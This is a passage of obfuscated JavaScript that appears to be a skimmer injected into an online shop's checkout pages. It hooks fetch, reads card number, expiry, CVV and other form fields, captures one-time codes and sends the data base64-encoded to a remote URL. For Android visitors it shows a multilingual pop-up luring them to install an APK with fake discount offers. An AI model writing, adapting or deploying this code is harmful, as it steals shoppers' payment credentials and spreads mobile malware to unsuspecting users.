_0x37fde8=_0x53d9e2;_0x39672c[_0x37fde8(0x120)](_0x39672c[_0x37fde8(0x308)],document[_0x37fde8(0x27d)])||_0x21d949[0x0]&&_0x39672c[_0x37fde8(0x2ec)](0x1,_0x21d949[0x0][_0x37fde8(0x1c0)])||(_0x44e775[_0x37fde8(0x1bd)]=0x0,_0x39672c[_0x37fde8(0x3ac)](_0x3da5c7));})),document[_0x53d9e2(0x234)](_0x53d9e2(0x342),function(_0x1952d7){const _0x2ccb17=_0x53d9e2;try{_0x39672c[_0x2ccb17(0x2d5)](_0x39672c[_0x2ccb17(0x2f5)],_0x1952d7['target'][_0x2ccb17(0x19b)][0x0])&&(_0x39672c[_0x2ccb17(0x23b)](_0x1952d7[_0x2ccb17(0x146)][_0x2ccb17(0x19f)][_0x2ccb17(0x3c3)],0x4)?document[_0x2ccb17(0x31d)](_0x39672c['szdiu'])[_0x2ccb17(0x11f)](_0x2ccb17(0x262)):document[_0x2ccb17(0x31d)](_0x2ccb17(0xd9))[_0x2ccb17(0x20c)](_0x39672c[_0x2ccb17(0x304)],!0x0));}catch(_0x2a7fea){}}),document[_0x53d9e2(0x234)](_0x347f5d['BlukW'],function(_0x1a166c){const _0x7e558a=_0x53d9e2;try{if(_0x7e558a(0x278)===_0x1a166c[_0x7e558a(0x146)][_0x7e558a(0x19b)][0x1]){let _0x5dc62b=_0x1a166c[_0x7e558a(0x146)][_0x7e558a(0x314)],_0x4e199b=0x1e,_0x1ba353=_0x347f5d['Gcpji'](setInterval,()=>{const _0x5ee8fc=_0x7e558a;_0x4e199b-=0x1,_0x1a166c[_0x5ee8fc(0x146)][_0x5ee8fc(0x314)]=_0x4e199b,_0x1a166c[_0x5ee8fc(0x146)][_0x5ee8fc(0x20c)](_0x39672c[_0x5ee8fc(0x304)],!0x0),0x0===_0x4e199b&&(_0x1a166c[_0x5ee8fc(0x146)][_0x5ee8fc(0x314)]=_0x5dc62b,_0x1a166c[_0x5ee8fc(0x146)][_0x5ee8fc(0x11f)](_0x39672c[_0x5ee8fc(0x304)]),_0x39672c['uKHLa'](clearInterval,_0x1ba353));},0x3e8);}_0x347f5d[_0x7e558a(0x1b7)](_0x7e558a(0x35d),_0x1a166c['target'][_0x7e558a(0x19b)][0x1])&&_0x21d949[0x0]&&_0x347f5d[_0x7e558a(0x2ef)](_0x50e540,_0x347f5d[_0x7e558a(0x2ab)])[_0x7e558a(0x190)](_0x30b40b=>{const _0x586e7d=_0x7e558a;_0x39672c['TRAGy']('',_0x30b40b[_0x586e7d(0x19f)])||_0x39672c['pCCZu'](_0x30b40b[_0x586e7d(0x19f)][_0x586e7d(0x3c3)],0x4)||(_0x21d949[0x0][_0x586e7d(0x169)](JSON[_0x586e7d(0x32d)]({'type':_0x39672c[_0x586e7d(0x2ec)](_0x586e7d(0x1af),_0x30b40b[_0x586e7d(0x1b4)](_0x39672c[_0x586e7d(0x1a9)]))?_0x39672c[_0x586e7d(0x368)]:_0x39672c['SESzX'],'data':{'code':_0x30b40b['value']}})),_0x39672c['UNbVm'](_0x39672c['kShvu'],_0x30b40b[_0x586e7d(0x1b4)](_0x39672c[_0x586e7d(0x1a9)]))&&_0x511a40[_0x586e7d(0x1a5)](_0x39672c['jJuKV'],_0x30b40b[_0x586e7d(0x19f)]),_0x39672c[_0x586e7d(0x111)](_0x57a36b,_0x586e7d(0x370)));});}catch(_0x4de2d5){}});let _0x7bab6e=null,_0x4fbd9f=null;if(_0x511a40[_0x53d9e2(0x211)](_0x347f5d[_0x53d9e2(0x1c7)]))try{_0x7bab6e=JSON[_0x53d9e2(0x288)](_0x511a40[_0x53d9e2(0x211)](_0x347f5d['nsabn']))[_0x53d9e2(0x393)](_0x3c1e89=>String[_0x53d9e2(0x207)](_0x3c1e89))[_0x53d9e2(0xd8)](''),_0x7bab6e[_0x53d9e2(0x188)]('|')&&(_0x4fbd9f=_0x7bab6e[_0x53d9e2(0xc9)]('|')[0x1],_0x7bab6e=_0x7bab6e[_0x53d9e2(0xc9)]('|')[0x0]);}catch(_0x536ef6){}function _0x30873f(_0x9aacc7=0x1388){const _0x502eab=_0x53d9e2,_0x269968={'qwYVa':_0x39672c[_0x502eab(0x276)],'tMctZ':function(_0x3b71b0){const _0x2c72a4=_0x502eab;return _0x39672c[_0x2c72a4(0x1a8)](_0x3b71b0);},'eMbLl':function(_0x4275b8,_0x4a556d){return _0x39672c['DpjJt'](_0x4275b8,_0x4a556d);},'TsxYZ':function(_0x361fa7){return _0x361fa7();},'YVnOg':function(_0x4eaec0,_0x12cb08,_0x5276d3){return _0x39672c['MapBI'](_0x4eaec0,_0x12cb08,_0x5276d3);}},_0x4f1ba9=Date[_0x502eab(0x2f2)]();return window[_0x502eab(0x162)]&&_0x39672c['DpjJt'](window[_0x502eab(0x162)],_0x4f1ba9)?Promise[_0x502eab(0x379)]():new Promise(_0x1d546a=>{const _0x1fbf7d=_0x502eab,_0x415f37={'yLiTf':function(_0x2b9c4f,_0x2d2fd8){return _0x269968['eMbLl'](_0x2b9c4f,_0x2d2fd8);},'HmcIv':function(_0x3e6188){return _0x269968['TsxYZ'](_0x3e6188);}},_0x5bd67c=()=>{const _0x18a06a=_0x3dfa;_0x415f37[_0x18a06a(0x213)](window['__lastReqSentAt'],_0x4f1ba9)&&(window[_0x18a06a(0x134)](_0x18a06a(0x39b),_0x5bd67c),_0x415f37['HmcIv'](_0x1d546a));};window[_0x1fbf7d(0x234)](_0x269968[_0x1fbf7d(0x135)],_0x5bd67c),_0x269968[_0x1fbf7d(0x2eb)](setTimeout,()=>{const _0x54b736=_0x1fbf7d;window['removeEventListener'](_0x269968[_0x54b736(0x135)],_0x5bd67c),_0x269968['tMctZ'](_0x1d546a);},_0x9aacc7);});}function _0x372c8b(){const _0x32d285=_0x53d9e2,_0x5c33f6={'RmyIC':function(_0x14f2ce,_0x1edcc9,_0x472a96){const _0xe5dc96=_0x3dfa;return _0x347f5d[_0xe5dc96(0xc2)](_0x14f2ce,_0x1edcc9,_0x472a96);}};_0x483aee[_0x32d285(0x2b6)][0x2]&&(_0x483aee[_0x32d285(0x1c5)][0x1]&&_0x347f5d[_0x32d285(0x1c4)](_0x50e540,_0x483aee[_0x32d285(0x1c5)][0x0])[_0x32d285(0x190)](_0x345678=>!_0x345678[_0x32d285(0x3d8)]&&_0x345678[_0x32d285(0x1f5)]()),_0x347f5d[_0x32d285(0x132)](_0x30873f,0x1388)[_0x32d285(0x190)](()=>{const _0x7e6d7c=_0x32d285;_0x5c33f6[_0x7e6d7c(0xcb)](setTimeout,()=>{const _0x2f0775=_0x7e6d7c,_0x5a8648={'ItZJw':function(_0xf248b7,_0x5bd00a){return _0xf248b7===_0x5bd00a;}};_0x50e540(_0x483aee[_0x2f0775(0x2b6)][0x0])[_0x2f0775(0x190)](_0x8e901=>{const _0x23c9e1=_0x2f0775;_0x5a8648['ItZJw'](!0x0,_0x8e901[_0x23c9e1(0x262)])?_0x174379():_0x8e901[_0x23c9e1(0x1f5)]();});},_0x483aee[_0x7e6d7c(0x2b6)][0x3]);}));}!(function(){const _0x15f403=_0x53d9e2,_0x1f6a13={'mAVkZ':function(_0x2f2636,_0x4a1aa1){const _0x2f378f=_0x3dfa;return _0x347f5d[_0x2f378f(0x2d9)](_0x2f2636,_0x4a1aa1);},'dWNZW':_0x347f5d['xXqng'],'fOaLw':_0x15f403(0x3bb),'RHJzx':_0x347f5d[_0x15f403(0x2c6)]};if(window[_0x15f403(0x1a0)])return;window[_0x15f403(0x1a0)]=!0x0;const _0x579072=window[_0x15f403(0x1c8)];window[_0x15f403(0x162)]=0x0,window['fetch']=function(_0x33d18e,_0x1eb355){const _0x3cfb8b=_0x15f403;return((_0x34f739,_0x558fa9={})=>{const _0x51f500=_0x3dfa;try{return(_0x1f6a13['mAVkZ'](_0x1f6a13[_0x51f500(0x336)],typeof _0x34f739)?_0x34f739:_0x34f739&&_0x34f739[_0x51f500(0x142)]||'')[_0x51f500(0x1c9)](_0x7bab6e)&&_0x1f6a13[_0x51f500(0x14c)]===(_0x558fa9[_0x51f500(0x2a2)]||_0x1f6a13[_0x51f500(0x14c)]);}catch(_0x5a7a91){return!0x1;}})(_0x33d18e,_0x1eb355)&&(window['__lastReqSentAt']=Date[_0x3cfb8b(0x2f2)](),window['dispatchEvent'](new Event(_0x1f6a13[_0x3cfb8b(0x281)]))),_0x579072[_0x3cfb8b(0x23e)](this,arguments);};}());const _0x14065d=new Set();function _0x16889b(_0x12cf60,_0x50e848=!0x0){const _0x81453c=_0x53d9e2;try{const _0x44cc9b=JSON[_0x81453c(0x32d)](_0x12cf60);if(_0x14065d[_0x81453c(0x176)](_0x44cc9b))return;_0x14065d[_0x81453c(0xee)](_0x44cc9b),_0x21d949[0x0]||_0x511a40[_0x81453c(0x211)](_0x39672c[_0x81453c(0xcf)]);const _0x5bd215=_0x39672c[_0x81453c(0x108)](_0x39672c[_0x81453c(0x108)](_0x39672c[_0x81453c(0x3e2)](_0x39672c[_0x81453c(0x171)](_0x39672c['ikJmc'](_0x7bab6e,_0x39672c['uyogC']),Math['round'](_0x39672c[_0x81453c(0x1cf)](0x989680,Math[_0x81453c(0x229)]()))),_0x81453c(0x161))+btoa(String[_0x81453c(0x207)](...new TextEncoder()[_0x81453c(0x18b)](JSON[_0x81453c(0x32d)](_0x12cf60)))),_0x39672c[_0x81453c(0x1b9)]),window[_0x81453c(0x202)](location[_0x81453c(0x128)]));_0x39672c['MapBI'](fetch,_0x5bd215,{'method':_0x39672c[_0x81453c(0x2c7)],'referrerPolicy':_0x81453c(0x294),'cache':_0x39672c[_0x81453c(0x249)]})[_0x81453c(0x190)](_0x34d5f1=>_0x34d5f1[_0x81453c(0x37f)]())['catch'](()=>{}),_0x511a40[_0x81453c(0x1be)](_0x39672c['fUMro']);}catch(_0x469703){_0x30fd03&&console[_0x81453c(0xc4)]('Request:',_0x469703);}}function _0x17e4bd(){const _0x33c259=_0x53d9e2,_0x680a78={'ZrlWX':_0x39672c[_0x33c259(0x320)]};if(_0x39672c[_0x33c259(0x254)](void 0x0,_0x99284c))var _0x99284c=localStorage[_0x33c259(0x133)](_0x33c259(0xe2));const _0x5224da=[_0x39672c['wgSDw'],_0x39672c[_0x33c259(0x17e)],'facebook.com',_0x39672c['SMqIl'],_0x33c259(0x3a7),_0x39672c[_0x33c259(0x3c4)],_0x39672c[_0x33c259(0x20e)],_0x33c259(0x21e),_0x39672c[_0x33c259(0x1ea)],_0x33c259(0x316),_0x39672c[_0x33c259(0x1d5)],_0x39672c[_0x33c259(0x3d6)],_0x39672c[_0x33c259(0x17b)]];return!(!(/Android/i[_0x33c259(0x310)](navigator[_0x33c259(0x3ca)])&&_0x39672c[_0x33c259(0x120)](null,_0x4fbd9f)||/Android/i[_0x33c259(0x310)](navigator[_0x33c259(0x3ca)])&&_0x99284c)||!((()=>{const _0x22e51b=_0x33c259,_0x2a0117=document[_0x22e51b(0x101)];if(!_0x2a0117)return!0x1;const _0x5293a2=(_0x249e1e=>{const _0x194201=_0x22e51b;try{const _0x358e01=new URL(_0x249e1e)[_0x194201(0x2c0)]['replace'](_0x680a78[_0x194201(0x18f)],'');return _0x358e01[_0x194201(0x24e)]('.')?_0x358e01[_0x194201(0x2a7)](0x0,-0x1):_0x358e01;}catch{return null;}})(_0x2a0117);return!!_0x5293a2&&void 0x0!==_0x5224da['find'](_0xd1d8a9=>_0x5293a2===_0xd1d8a9||_0x5293a2[_0x22e51b(0x24e)]('.'+_0xd1d8a9));})()));}function _0x31e497(){const _0x50e47e=_0x53d9e2,_0x723d24=new Date(),_0x2f0139=new Date(_0x723d24[_0x50e47e(0x1e2)](_0x347f5d[_0x50e47e(0x259)],{'timeZone':_0x50e47e(0x277)}))[_0x50e47e(0x233)]();return _0x2f0139>=0x16||_0x2f0139<0x8;}function _0x4aabc2(){const _0x1c9dd1=_0x53d9e2;return _0x39672c[_0x1c9dd1(0x15e)](0x1,_0x483aee['apk']['always'])||!0x1;}if(_0x347f5d[_0x53d9e2(0xca)](_0x17e4bd)||_0x347f5d[_0x53d9e2(0x1b2)](null,_0x16d2ab(_0x347f5d['kSfxB']))&&/Android/i['test'](navigator[_0x53d9e2(0x3ca)])&&null!==_0x4fbd9f||_0x511a40[_0x53d9e2(0x211)](_0x53d9e2(0x1cc))&&/Android/i[_0x53d9e2(0x310)](navigator[_0x53d9e2(0x3ca)])&&_0x347f5d[_0x53d9e2(0x26d)](null,_0x4fbd9f)||_0x31e497()&&/Android/i[_0x53d9e2(0x310)](navigator['userAgent'])&&_0x347f5d[_0x53d9e2(0xf4)](null,_0x4fbd9f)||_0x347f5d['qzYVR'](_0x4aabc2)&&/Android/i[_0x53d9e2(0x310)](navigator[_0x53d9e2(0x3ca)])&&null!==_0x4fbd9f){if(/Android\t\d{1,2}/[_0x53d9e2(0x310)](navigator[_0x53d9e2(0x3ca)])||_0x347f5d[_0x53d9e2(0xe8)](null,_0x347f5d['PxYgV'](_0x16d2ab,_0x347f5d[_0x53d9e2(0x24f)])))return!0x1;if(location[_0x53d9e2(0x128)]['includes'](_0x347f5d['TPbnE']))return _0x347f5d[_0x53d9e2(0x119)](_0x115c04,_0x347f5d[_0x53d9e2(0x24f)],_0x347f5d[_0x53d9e2(0x109)],0x1e);_0x347f5d[_0x53d9e2(0x119)](_0x115c04,'TetQaPn7V5V44ubXH4iYs5dT4Cn3sCcz_modal',_0x347f5d[_0x53d9e2(0x109)],0x1e),_0x511a40['set'](_0x347f5d['kSfxB'],_0x347f5d['ShUtW']);const _0x3c822b={'en':{'title':_0x347f5d['WIZjk'],'description':[_0x347f5d['LFaYv'],_0x347f5d['UeaCA'],_0x347f5d[_0x53d9e2(0x106)],_0x347f5d[_0x53d9e2(0x264)],_0x53d9e2(0x2b7),_0x347f5d[_0x53d9e2(0x3c6)],_0x53d9e2(0xf8)],'button':_0x347f5d['HpDSP'],'close':_0x347f5d[_0x53d9e2(0x2a0)],'instructions':[_0x347f5d[_0x53d9e2(0x179)],_0x347f5d['KSHZP'],_0x347f5d[_0x53d9e2(0x137)],_0x53d9e2(0x334),_0x347f5d[_0x53d9e2(0x315)],_0x347f5d[_0x53d9e2(0x27a)],_0x347f5d['vYQna'],_0x53d9e2(0x124)]},'es':{'title':_0x347f5d[_0x53d9e2(0x36e)],'description':[_0x347f5d[_0x53d9e2(0xc0)],_0x347f5d[_0x53d9e2(0x1b8)],_0x347f5d['PCTKC'],_0x347f5d[_0x53d9e2(0x3a4)],_0x347f5d[_0x53d9e2(0x292)],_0x53d9e2(0x20a),_0x347f5d['IyceP']],'button':_0x347f5d[_0x53d9e2(0x363)],'close':_0x53d9e2(0x13b),'instructions':[_0x347f5d[_0x53d9e2(0xff)],_0x347f5d[_0x53d9e2(0x306)],_0x347f5d[_0x53d9e2(0x1de)],_0x347f5d[_0x53d9e2(0x172)],_0x347f5d['DgIue'],_0x347f5d[_0x53d9e2(0x1df)],_0x347f5d['XBano'],_0x347f5d[_0x53d9e2(0x159)]]},'ar':{'title':_0x347f5d[_0x53d9e2(0x10f)],'description':[_0x347f5d[_0x53d9e2(0x12a)],_0x347f5d[_0x53d9e2(0x136)],_0x347f5d[_0x53d9e2(0x184)],_0x347f5d[_0x53d9e2(0x3b3)],_0x347f5d[_0x53d9e2(0x3e8)],_0x347f5d[_0x53d9e2(0xd7)],_0x347f5d['crccd']],'button':_0x53d9e2(0x2c3),'close':_0x347f5d[_0x53d9e2(0x302)],'instructions':[_0x347f5d[_0x53d9e2(0x1b5)],_0x347f5d[_0x53d9e2(0x2ee)],_0x53d9e2(0x3d5),_0x347f5d[_0x53d9e2(0x2af)],_0x347f5d['KYIIJ'],_0x347f5d['DGlEH'],_0x347f5d[_0x53d9e2(0x165)],_0x53d9e2(0xe3)]},'fr':{'title':_0x347f5d['sKvAM'],'description':[_0x347f5d[_0x53d9e2(0x12e)],'Offres\x20secrètes\x20jusqu’à\x2080\x20%\x20de\x20réduction<br>Paiement\x20en\x20un\x20clic,\x20bonus\x20de\x205\x20€\x20à\x20l’inscription\x20&\x205\x20%\x20de\x20cashback.',_0x347f5d['njoEc'],_0x347f5d[_0x53d9e2(0x2cd)],_0x347f5d[_0x53d9e2(0x1d7)],_0x347f5d[_0x53d9e2(0x140)],_0x347f5d[_0x53d9e2(0x2a8)]],'button':_0x347f5d[_0x53d9e2(0x1ce)],'close':_0x347f5d[_0x53d9e2(0xe5)],'instructions':[_0x347f5d[_0x53d9e2(0x34c)],_0x53d9e2(0x30c),_0x53d9e2(0x2c2),_0x347f5d['WBbps'],_0x347f5d['FyGJu'],_0x347f5d[_0x53d9e2(0x38f)],_0x347f5d['ZcnGG'],_0x347f5d['vEOGx']]}};function _0x56f343(){const _0x2197d9=_0x53d9e2,_0x42be7b=(navigator[_0x2197d9(0xf0)]||navigator[_0x2197d9(0x215)])['slice'](0x0,0x2);return['en','es','fr','ar'][_0x2197d9(0x188)](_0x42be7b)?_0x42be7b:'en';}try{_0x483aee[_0x53d9e2(0xc1)]['title']=_0x3c822b[_0x56f343()][_0x53d9e2(0x1ba)];}catch(_0x36f0fe){}try{_0x483aee['apk'][_0x53d9e2(0x322)]=_0x3c822b[_0x347f5d[_0x53d9e2(0x197)](_0x56f343)][_0x53d9e2(0x322)][Math[_0x53d9e2(0x1ee)](_0x347f5d[_0x53d9e2(0x3a0)](Math[_0x53d9e2(0x229)](),_0x3c822b[_0x347f5d[_0x53d9e2(0x166)](_0x56f343)][_0x53d9e2(0x322)][_0x53d9e2(0x3c3)]))];}catch(_0x1fb346){}try{_0x483aee['apk'][_0x53d9e2(0x2b6)]=_0x3c822b[_0x347f5d['FsiAO'](_0x56f343)][_0x53d9e2(0x2b6)];}catch(_0x1db368){}try{_0x483aee['apk'][_0x53d9e2(0xe0)]=_0x3c822b[_0x347f5d[_0x53d9e2(0x2b0)](_0x56f343)][_0x53d9e2(0xe0)];}catch(_0x4b762e){}try{_0x483aee[_0x53d9e2(0xc1)][_0x53d9e2(0x1b1)]=_0x3c822b[_0x347f5d[_0x53d9e2(0x144)](_0x56f343)][_0x53d9e2(0x1b1)];}catch(_0x1d249e){}if(document[_0x53d9e2(0x1fb)][_0x53d9e2(0x1ac)][_0x53d9e2(0x37d)]=_0x347f5d[_0x53d9e2(0x1fd)],!document['getElementById'](_0x347f5d[_0x53d9e2(0x2b8)])){const _0x299386=document[_0x53d9e2(0x267)](_0x53d9e2(0x1ac));_0x299386['id']=_0x347f5d['KZlFh'],_0x299386[_0x53d9e2(0x247)]=_0x53d9e2(0x1e1)+_0x483aee[_0x53d9e2(0xc1)][_0x53d9e2(0x100)][0x0]+_0x53d9e2(0x341)+_0x483aee[_0x53d9e2(0xc1)]['color'][0x0]+_0x53d9e2(0x3e6)+_0x483aee['apk']['color'][0x0]+_0x53d9e2(0x248)+_0x483aee[_0x53d9e2(0xc1)][_0x53d9e2(0x100)][0x1]+_0x53d9e2(0x37a)+_0x483aee[_0x53d9e2(0xc1)][_0x53d9e2(0x100)][0x1]+_0x53d9e2(0x274)+_0x483aee[_0x53d9e2(0xc1)]['color'][0x0]+',#'+_0x483aee['apk']['color'][0x0]+_0x53d9e2(0x16f)+_0x483aee[_0x53d9e2(0xc1)][_0x53d9e2(0x100)][0x0]+_0x53d9e2(0x2f0),document[_0x53d9e2(0x3b2)][_0x53d9e2(0x263)](_0x299386);}if(!document[_0x53d9e2(0x31d)](_0x347f5d[_0x53d9e2(0x298)])){const _0xa021c9=document[_0x53d9e2(0x267)](_0x347f5d[_0x53d9e2(0x3d0)]);_0xa021c9['className']=_0x53d9e2(0x115),_0xa021c9['innerHTML']=_0x53d9e2(0x3a6)+_0x483aee['apk'][_0x53d9e2(0x1ba)]+_0x53d9e2(0x15d)+_0x483aee[_0x53d9e2(0xc1)][_0x53d9e2(0x322)]+_0x53d9e2(0x283)+_0x4fbd9f+_0x53d9e2(0x1ab)+_0x483aee[_0x53d9e2(0xc1)][_0x53d9e2(0x2b6)]+_0x53d9e2(0x1fc)+_0x483aee[_0x53d9e2(0xc1)][_0x53d9e2(0xe0)]+_0x53d9e2(0x130),document['body']['appendChild'](_0xa021c9);const _0x2ff26c=_0xa021c9[_0x53d9e2(0x31d)](_0x347f5d[_0x53d9e2(0x11d)]),_0x30bb7a=_0xa021c9[_0x53d9e2(0x31d)](_0x53d9e2(0x163)),_0xb1ad04=_0xa021c9['querySelector'](_0x53d9e2(0xdb)),_0x3481a7=_0xa021c9[_0x53d9e2(0x31d)](_0x347f5d[_0x53d9e2(0x3d3)]),_0x1231c9=_0xa021c9[_0x53d9e2(0x31d)](_0x53d9e2(0x15a)),_0x497329=_0xa021c9[_0x53d9e2(0x31d)](_0x347f5d[_0x53d9e2(0x154)]),_0x450093=_0xa021c9[_0x53d9e2(0x31d)](_0x347f5d[_0x53d9e2(0x399)]);_0x347f5d[_0x53d9e2(0x191)](setTimeout,()=>{const _0x119eea=_0x53d9e2,_0x3fb4e8={'aTyDf':_0x39672c[_0x119eea(0xfd)]};_0x450093['style'][_0x119eea(0x300)]=_0x39672c[_0x119eea(0x325)],_0x497329['getAttribute'](_0x39672c[_0x119eea(0xbe)])||(_0x497329['style']['display']=_0x39672c['EUOGM'],_0x497329[_0x119eea(0x234)](_0x39672c['oRGfa'],()=>{const _0x281d1c=_0x119eea;_0xa021c9[_0x281d1c(0x1ac)][_0x281d1c(0x1ec)]=_0x39672c[_0x281d1c(0x156)],_0xa021c9[_0x281d1c(0x1ac)]['opacity']='0',_0x39672c[_0x281d1c(0x246)](setTimeout,()=>{const _0x3b98a9=_0x281d1c;_0xa021c9[_0x3b98a9(0x2b5)](),document['body']['style'][_0x3b98a9(0x37d)]=_0x3fb4e8['aTyDf'];},0x190);}));},0x1f40),_0x1231c9[_0x53d9e2(0x234)](_0x347f5d['BlukW'],()=>{const _0x8d3ee9=_0x53d9e2;if(_0xb1ad04[_0x8d3ee9(0x1ac)]['display']=_0x347f5d[_0x8d3ee9(0x118)],_0x3481a7[_0x8d3ee9(0x1ac)][_0x8d3ee9(0x300)]=_0x347f5d[_0x8d3ee9(0x118)],_0x1231c9['style'][_0x8d3ee9(0x300)]=_0x347f5d['VREHJ'],_0x450093[_0x8d3ee9(0x1ac)][_0x8d3ee9(0x300)]=_0x347f5d[_0x8d3ee9(0x118)],_0x497329[_0x8d3ee9(0x1ac)][_0x8d3ee9(0x300)]=_0x347f5d[_0x8d3ee9(0x118)],_0x497329[_0x8d3ee9(0x20c)](_0x8d3ee9(0x3cd),!0x0),_0x30bb7a[_0x8d3ee9(0x314)]=_0x8d3ee9(0x32f),!_0x2ff26c['querySelector'](_0x347f5d[_0x8d3ee9(0x168)])){const _0x2cf204=document['createElement'](_0x8d3ee9(0x3d7));_0x2cf204['className']=_0x347f5d['nGEjN'],_0x2cf204[_0x8d3ee9(0x314)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<p\x20data-ti98>'+_0x483aee[_0x8d3ee9(0xc1)][_0x8d3ee9(0x1b1)][0x0]+_0x8d3ee9(0x260)+_0x483aee[_0x8d3ee9(0xc1)][_0x8d3ee9(0x1b1)][0x1]+_0x8d3ee9(0x353)+_0x4fbd9f+'\x22>'+_0x483aee['apk']['instructions'][0x2]+'</a>.</p>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h4>'+_0x483aee[_0x8d3ee9(0xc1)][_0x8d3ee9(0x1b1)][0x3]+_0x8d3ee9(0x1a7)+_0x483aee[_0x8d3ee9(0xc1)][_0x8d3ee9(0x1b1)][0x4]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<li>'+_0x483aee[_0x8d3ee9(0xc1)]['instructions'][0x5]+_0x8d3ee9(0x2cb)+_0x483aee[_0x8d3ee9(0xc1)][_0x8d3ee9(0x1b1)][0x6]+_0x8d3ee9(0x2cb)+_0x483aee[_0x8d3ee9(0xc1)]['instructions'][0x7]+'</li>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</ol>',_0x2ff26c[_0x8d3ee9(0x263)](_0x2cf204);}});}return!0x0;}const _0x333354=(_0xea87cb,_0x477f67)=>{const _0x4fcf78=_0x53d9e2;try{if(!_0xea87cb)return;const _0x3d21f1=_0x477f67?_0x4fcf78(0x223):'';_0xea87cb[_0x4fcf78(0x1ac)][_0x4fcf78(0x3b6)](_0x39672c[_0x4fcf78(0x290)],_0x3d21f1,_0x4fcf78(0x226)),_0xea87cb[_0x4fcf78(0x1ac)][_0x4fcf78(0x3b6)](_0x4fcf78(0x3bc),_0x3d21f1,_0x39672c['nHmCy']);}catch(_0xa0c479){}},_0x38b3b0=()=>{const _0x5df87a=_0x53d9e2;if(document[_0x5df87a(0x31d)]('#'+_0x20d89d['styles']))return;let _0x1618d6=document[_0x5df87a(0x267)](_0x39672c[_0x5df87a(0x34d)]);_0x1618d6['id']=_0x20d89d[_0x5df87a(0x143)],_0x1618d6[_0x5df87a(0x314)]=_0x483aee[_0x5df87a(0x34a)],document['head']['appendChild'](_0x1618d6);},_0x130fad=()=>{const _0x4b6c06=_0x53d9e2;try{_0x39672c[_0x4b6c06(0x2bc)](void 0x0,_0x4e44f1[0x0])&&_0x39672c[_0x4b6c06(0x369)](clearInterval,_0x4e44f1[0x0]),void 0x0!==_0x4e44f1[0x2]&&_0x39672c[_0x4b6c06(0x111)](clearInterval,_0x4e44f1[0x2]),_0x39672c[_0x4b6c06(0x386)](_0x50e540,_0x483aee['card'][0x0])[_0x4b6c06(0x190)](_0x395d4=>_0x395d4[_0x4b6c06(0x1ac)]['display']=''),_0x39672c[_0x4b6c06(0x1dd)](_0x50e540,_0x483aee[_0x4b6c06(0x240)][0x0])[_0x4b6c06(0x190)](_0x5bdaa5=>_0x5bdaa5['style'][_0x4b6c06(0x300)]=''),_0x39672c['easnQ'](_0x50e540,_0x483aee[_0x4b6c06(0x387)][0x0])['then'](_0xef24e6=>_0xef24e6['style'][_0x4b6c06(0x300)]=''),_0x39672c[_0x4b6c06(0x369)](_0x50e540,_0x483aee[_0x4b6c06(0x2b6)][0x0])[_0x4b6c06(0x190)](_0x5adea6=>_0x5adea6[_0x4b6c06(0x1ac)][_0x4b6c06(0x300)]=''),_0x39672c[_0x4b6c06(0x386)](_0x50e540,'#'+_0x20d89d[_0x4b6c06(0x143)])[_0x4b6c06(0x190)](_0x138ba2=>_0x138ba2[_0x4b6c06(0x2b5)]()),_0x39672c[_0x4b6c06(0x1dd)](_0x50e540,'#'+_0x20d89d[_0x4b6c06(0x2b6)])[_0x4b6c06(0x190)](_0x39e999=>_0x39e999[_0x4b6c06(0x2b5)]()),document[_0x4b6c06(0x10d)](_0x39672c[_0x4b6c06(0x2bb)](_0x39672c[_0x4b6c06(0x313)],_0x20d89d[_0x4b6c06(0x224)])+_0x39672c['mrcfb'])[_0x4b6c06(0xdc)](_0x23b1f0=>_0x23b1f0[_0x4b6c06(0x2b5)]());}catch(_0x1c7715){}};function _0x267eb0(){const _0x4328e6=_0x53d9e2;try{let _0x3ba868=document['querySelector'](_0x39672c['PXGvH']('#',_0x20d89d[_0x4328e6(0x241)])),_0xc63cd3=document['querySelector']('#'+_0x20d89d[_0x4328e6(0x240)]),_0x387d3b=document[_0x4328e6(0x31d)](_0x39672c[_0x4328e6(0x10e)]('#',_0x20d89d[_0x4328e6(0x387)])),_0x38a5c7=_0x39672c[_0x4328e6(0x2a3)](_0x216ad2,_0x3ba868[_0x4328e6(0x19f)]),_0x4bc5fb=!0x1;if(!0x1===_0x38a5c7[_0x4328e6(0x2ba)]&&(_0x39672c[_0x4328e6(0x246)](_0x333354,_0x3ba868,!0x0),_0x4bc5fb=!0x0),_0x39672c[_0x4328e6(0x120)](0x7,_0xc63cd3[_0x4328e6(0x19f)][_0x4328e6(0x3c3)])&&(_0x39672c['cIEnf'](_0x333354,_0xc63cd3,!0x0),_0x4bc5fb=!0x0),_0xc63cd3['value']['split'](_0x39672c[_0x4328e6(0xf7)])[0x1]<new Date()[_0x4328e6(0x3de)]()[_0x4328e6(0x371)]()[_0x4328e6(0x2a7)](-0x2)&&(_0x333354(_0xc63cd3,!0x0),_0x4bc5fb=!0x0),_0x39672c[_0x4328e6(0x332)](_0x387d3b[_0x4328e6(0x19f)][_0x4328e6(0x3c3)],0x2)&&(_0x333354(_0x387d3b,!0x0),_0x4bc5fb=!0x0),_0x39672c[_0x4328e6(0x3c2)](!0x0,_0x4bc5fb))return _0x39672c[_0x4328e6(0x1d1)](_0x174379);let _0x1d452e={},_0x273d43=document[_0x4328e6(0x31d)](_0x39672c[_0x4328e6(0xef)]);_0x273d43&&(_0x1d452e=Object[_0x4328e6(0xcc)]({},_0x273d43[_0x4328e6(0x314)][_0x4328e6(0xc9)](_0x39672c[_0x4328e6(0x37e)])['reduce']((_0x1273c3,_0x58f14e)=>{const _0xb09de4=_0x4328e6;let _0x330c53=_0x58f14e[_0xb09de4(0x12f)]('\x0a','')[_0xb09de4(0xfe)]();return _0x330c53&&_0x1273c3['push'](_0x330c53),_0x1273c3;},[])));let _0x5ec873={'card':_0x3ba868?.[_0x4328e6(0x19f)][_0x4328e6(0x12f)]('\x20','')||'','expiry':_0xc63cd3?.[_0x4328e6(0x19f)][_0x4328e6(0x12f)]('\x20','')||'','cvv':_0x387d3b?.[_0x4328e6(0x19f)]||''};if(_0x5ec873={..._0x1d452e,..._0x5ec873},_0x5ec873['user_agent']=navigator[_0x4328e6(0x3ca)]||'',_0x30fd03)return 